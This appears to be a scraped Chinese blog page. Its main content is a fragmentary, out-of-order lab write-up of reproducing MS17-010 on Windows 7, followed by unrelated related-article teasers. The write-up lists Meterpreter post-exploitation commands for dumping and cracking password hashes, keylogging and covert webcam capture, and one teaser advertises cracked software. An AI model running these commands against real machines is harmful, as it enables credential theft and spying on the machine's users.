

- 将图片上传到C盘目录下 使用 upload /home/kali/AKEZNoiU.jpeg C:\\heihei.jpeg

- 切换到win7,查看对应目录



- 下载图片到kali桌面

- 如图



- 查看win7用户权限 getuid

- Windows命令为:getuid

- Linux命令为:whoami

- 发现当前为管理员权限



- 进入shell

- 可以利用shell对账号进行提权

- 渗透成功,提示 目标主机 Meterpreter session 1 opened

-

- 获取账号密码 hashdump

- 通过md5解析网站获取密码明文

- md5在线解密破解,md5解密加密 (cmd5.com)

- 获取账号密码 hashdump

- 后渗透命令收集:

- screenshot //桌面截图

- shell //进入的就是DOS系统 受害者win7的cmd命令行

- chcp 65001 //改变编码方式,改乱码

- whoami //查看受害者当前用户及权限

- windows系统最高权限:system(系统权限)

- 从命令行退回

- meterpreter:exit

- ctrl+c

- 拍照:

- webcam_list //检测摄像头设备

- webcam_snap //拍照

- webcam_stream //摄影,视频

- 键盘监听:

- ps //查看windows系统运行进程

- migrate -P 进程的PID

- keyscan_start //开始监听

- keyscan_dump //获取监听

- keyscan_stop //停止监听



- 抓取密码:

- hashdump //抓取加密之后的密码

- 加密方式:MD5 在线解密网站:https://www.cmd5.com/

- creds_wdigest //工具kiwi抓取密码的命令

- 如图

- 如图

- 1.登录kali,切换root

- 工具资料准备

MS17-010漏洞复现

news2026/2/8 10:19:03

本文来自互联网用户投稿,该文观点仅代表作者本人,不代表本站立场。本站仅提供信息存储空间服务,不拥有所有权,不承担相关法律责任。如若转载,请注明出处:http://www.coloradmin.cn/o/732271.html

如若内容造成侵权/违法违规/事实不符,请联系多彩编程网进行投诉反馈,一经查实,立即删除!相关文章



Mockplus Cloud - June 2023crack

Mockplus Cloud - June 2023crack 添加便签以澄清情节提要上的任何设计概念。 新的流程图工具直接在情节提要上可视化任何设计流程和过程。 添加了在发布到Mockplus Cloud时删除RP页面的功能。 添加设计注释时包括图像和链接。 添加了一个新的提示,用于在断开互联网…



MySQL练习题(1)

1,创建如下学生表 mysql> create table student( -> id int, -> name varchar(20), -> gender varchar(20), -> chinese int, -> math int, -> english int -> ); 插入如图数据

1-- 查询表中所有学生的信息

select *from student;2-- 查询表中所有学…



mysql语句练习题,创建表,枚举中文字符集设置,修改(update)

作业: 1.创建表: 创建员工表employee,字段如下: id(员工编号),name(员工名字),gender(员工性别),salary(员工薪…

厄尔尼诺,“烤热”新能源汽车市场?

在高温极端天气中,买新能源汽车的人变多了还是变少了?

7月4日,世界气象组织宣布,热带太平洋七年来首次形成厄尔尼诺条件,这可能导致全球气温飙升、破坏性天气和气候模式的出现。 注:1月底至6月初ÿ…



【离散数学】实践二 Floyd– Warshall算法

文章目录 目标原理设计与实现(代码快照以及代码)运行界面和结果截图结语 目标

给定一个距离矩阵,利用 Floyd– Warshall 算法编程(C语言)求任意两点之间的最短距离。 原理

求取多源最短路径常用Floyd算法,…



支持向量机SVM代码详解——多分类/降维可视化/参数优化【python】

篇1:SVM原理及多分类python代码实例讲解(鸢尾花数据)

SVM原理

支持向量机(Support Vector Machine,SVM),主要用于小样本下的二分类、多分类以及回归分析,是一种有监督学习的算法。基本思想是寻…



腾讯云对象存储的创建和S3 Browser的使用

简述 想想第一次接触对象存储的时候还是很兴奋的,同时也是一脸懵逼;然后开始网上疯狂的找资料,但因为客户当时给的文档写的是关于Amazon S3之类的,所以自以为的就只有Amazon S3这一家,接着开始查资料,经过一…



Spark学习---2、SparkCore(RDD概述、RDD编程(创建、分区规则、转换算子、Action算子))

1、RDD概述

1.1 什么是RDD

RDD(Resilient Distributed Dataset)叫弹性分布式数据集,是Spark中对于分布式数据集的抽象。代码中是一个抽象类,它代表一个弹性的、不可变、可分区、里面的元素可并行计算的集合。

1.2 RDD五大特性

1、一组分区࿰…

Pyecharts 绘制各种统计图的案例

Pyecharts 绘制各种统计图的案例 基础使用

from pyecharts import options as opts

from pyecharts.charts import Bar, Line, Pie, Scatter

from pyecharts.faker import Faker# 柱状图示例

def bar_chart():x_data Faker.choose()y_data Faker.values()bar (Bar().add_xa…

CentOS 7 搭建 Impala 4.1.2 + Kudu 1.15.0 测试环境

安装依赖

这部分不过于详细介绍,如果有现成环境也可以直接拿来使用。

Java

下载 java 安装包,需要登录 oracle,请自行下载。

cd /mnt

tar zxvf jdk-8u202-linux-x64.tar.gz配置环境变量到 /etc/bashrc,并执行 source /etc/bas…

关于深度学习图像数据增广

数据增广方法在广义上可以按照产生新数据的方式分为数据变形和数据过采样。由于操作简单,同时数据量上的需求远比现在要低得多,早期对数据增广的应用多是数据变形类方法。对于图像数据,基本的图像变换操作都属于数据变形类增广方法࿰…



Jvm参数设置-JVM(八)

上篇文章说了逃逸分析和标量,代码实例解析了内存分配先从eden区域开始,当内存不足的时候,才会进入s0和s1,发生yangGC,之后大内存会放入old,因为我们昨天程序运行了一个45M的对象,于是小对象在ed…



详解------>数组笔试题(必备知识)

目录

本章将通过列题进一步了解sizeof 与strlen的区别,加强对数组的理解。

1:一维数组列题

2:字符数组列题

3:二维数组列题 首先在进行这些习题讲解之前我们需要知道的知识点 sizeof:是一个关键字,可以…



KMP--高效字符串匹配算法(Java)

KMP算法 KMP算法算法介绍代码演示: KMP算法 KMP算法是为了解决这一类问题,给定一个字符串str1,和一个字符串str2,如果str2属于str1d的字串,则返回字串第一个出现位置的下标,不存在返回-1. 注意: 子串是连续的. 举个例子 str1 “abc123abs” str1 长度假设m str2 “123”; str2…

【计算机视觉】YOLOv8的测试以及训练过程(含源代码)

文章目录 一、导读二、部署环境三、预测结果3.1 使用检测模型3.2 使用分割模型3.3 使用分类模型3.4 使用pose检测模型 四、COCO val 数据集4.1 在 COCO128 val 上验证 YOLOv8n4.2 在COCO128上训练YOLOv8n 五、自己训练5.1 训练检测模型5.2 训练分割模型5.3 训练分类模型5.4 训练…



Mybatis-xml和动态sql

xml映射方式 除了之前那种

select(语句)

public void ...();通过注解定义sql语句,还可以通过xml的方式来定义sql语句 注意 在resource创建的是目录,要用斜线分隔 创建出文件后 先写约束

<?xml version"1.0" encoding"UTF-8"…



第4集丨JavaScript 使用原型(prototype)实现继承——最佳实战2

目录 一、临时构造器方式1.1 代码实现1.2 代码分析 二. 增加uber属性,用于子对象访问父对象2.1 实现分析2.2 代码实现 三. 将继承封装成extend()函数3.1 代码实现3.1.1 临时构造器实现extend()3.1.2 原型复制实现extend2() 3.2 代码测试3.2.1 测试extend()函数3.2.1…

uniapp打包嵌入app,物理返回键的问题

问题描述:将uniapp开发的应用打包成wgt包放入app后,发现手机自带的返回键的点击有问题,比如我从app原生提供的入口进入了uniapp的列表页,然后我又进入了详情页,这时候在详情页点击物理返回键的话,它直接就返…